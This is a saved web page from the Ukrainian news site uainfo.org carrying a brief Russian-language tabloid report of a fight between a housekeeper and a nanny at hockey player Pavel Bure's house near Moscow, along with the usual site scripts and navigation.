

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1583109335-domrabotnitsa-pavla-bure-izbila-nyanyu-ego-detey.html
body_size: 26702
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Домработница Павла Буре избила няню его детей</title>    <meta name="description" content="В особняке хоккеиста Павла Буре, расположенном в элитном московском поселке Горки-1, подрались филиппинская домработница и армянская няня." />
<meta name="keywords" content="хоккеист, Павел Буре, домработница, няня, драка" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Домработница Павла Буре избила няню его детей" />
<meta property="og:description" content="В особняке хоккеиста Павла Буре, расположенном в элитном московском поселке Горки-1, подрались филиппинская домработница и армянская няня." />
<meta property="og:image" content="http://uainfo.org/static/img/b/u/bure_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1583109335-domrabotnitsa-pavla-bure-izbila-nyanyu-ego-detey.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Домработница Павла Буре избила няню его детей</h1></header>
        <div class="meta hit">
            <time>02.03.2020, 06:11</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">1488</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="399232" title="комментариев">
                <span class="ico"> </span>
                <span class="info">2</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img alt="Домработница Павла Буре избила няню его детей" src="/static/ckef/img/bure.jpg" style="width: 500px; height: 317px;" title="Домработница Павла Буре избила няню его детей" /></p>

<p><strong>В особняке хоккеиста Павла Буре, расположенном в элитном московском поселке Горки-1, подрались филиппинская домработница и армянская няня.</strong></p>

<p>"Межнациональный" конфликт пришлось улаживать при помощи полиции, которую вызвала супруга Павла, Алина.</p>

<p>"В ее доме подрался обслуживающий персонал. Девушка из Филиппин подралась с женщиной из Армении. У обоих на лице и на теле есть синяки", – заявили в правоохранительных органах.</p>

<p><strong>Читайте также: <a href="https://uainfo.org/blognews/1583071526-madonna-upala-so-stula-i-rasplakalas-foto.html">Мадонна упала со стула и расплакалась. ФОТО</a></strong></p>

<p>Причина драки пока неизвестна. В отдел драчуний не повезли, Алина заявила полицейским, что семейный конфликт постараются уладить самостоятельно.</p>

<p>Напомним, что Алина и Павел поженились в 2010-м. Через три года после свадьбы Алина Буре подарила супругу наследника, которого назвали в честь папы – Павлом. В 2015-м у пары родилась дочь Полина, а в 2018-м – Анастасия.</p>

<p><em><strong>Підписуйся на сторінки UAINFO у <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://twitter.com/uainforg">Twitter </a>і <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://www.obozrevatel.com/sport/dressing-room/domrabotnitsa-pavla-bure-izbila-nyanyu-ego-detej.htm" rel="nofollow" target="_blank">Obozrevatel</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%85%D0%BE%D0%BA%D0%BA%D0%B5%D0%B8%D1%81%D1%82" itemprop="keywords">хоккеист</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9F%D0%B0%D0%B2%D0%B5%D0%BB+%D0%91%D1%83%D1%80%D0%B5" itemprop="keywords"> Павел Буре</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B4%D0%BE%D0%BC%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BD%D0%B8%D1%86%D0%B0" itemprop="keywords"> домработница</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BD%D1%8F%D0%BD%D1%8F" itemprop="keywords"> няня</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B4%D1%80%D0%B0%D0%BA%D0%B0" itemprop="keywords"> драка</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/399232.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/57082-azarov-ustroil-pyanuyu-draku.html">
                                                    <img src="//uainfo.org/static/img/1/9/19cc7aeddd4a0e9114dcde944dac1033_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/57082-azarov-ustroil-pyanuyu-draku.html">Азаров устроил «пьяную драку»</a></h3>
                     <p class="meta">19.10.2012</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1764396373-dopomoga-zsu-i-tilki-zsu-volonteri-zvituyut-shcho-otrimav.html">
                                                    <img src="//uainfo.org/static/img/9/_/9___186_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1764396373-dopomoga-zsu-i-tilki-zsu-volonteri-zvituyut-shcho-otrimav.html">Допомога ЗСУ, і тільки ЗСУ: волонтери звітують, що отримав фронт</a></h3>
                     <p class="meta">29.11.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1761996514-nehay-bog-berezhe-kozhnogo-zahisnika-i-zahisnitsyu-volonteri.html">
                                                    <img src="//uainfo.org/static/img/_/_/____40661_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1761996514-nehay-bog-berezhe-kozhnogo-zahisnika-i-zahisnitsyu-volonteri.html">Нехай Бог береже кожного Захисника і Захисницю: волонтери показали, чим підтримали військо. ФОТО, ВІДЕО</a></h3>
                     <p class="meta">01.11.2025</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '399232', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:52</time>
                    <h3><a href="/blognews/1768934160-evropa-gotuetsya-do-viyni-polyakam-vidayut-motoroshniy-posibnik.html" style="">Європа готується до війни: полякам видають моторошний "посібник з виживання"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">430</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768934160-evropa-gotuetsya-do-viyni-polyakam-vidayut-motoroshniy-posibnik.html#mc-container" data-cackle-channel="532878" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:31</time>
                    <h3><a href="/blognews/1768936755-zmi-vstanovili-rosiyskih-hirurgiv-yaki-vipalili-slava.html" style="">ЗМІ встановили російських хірургів, які випалили "Слава России" на тілі українського полоненого</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">323</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768936755-zmi-vstanovili-rosiyskih-hirurgiv-yaki-vipalili-slava.html#mc-container" data-cackle-channel="532879" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:14</time>
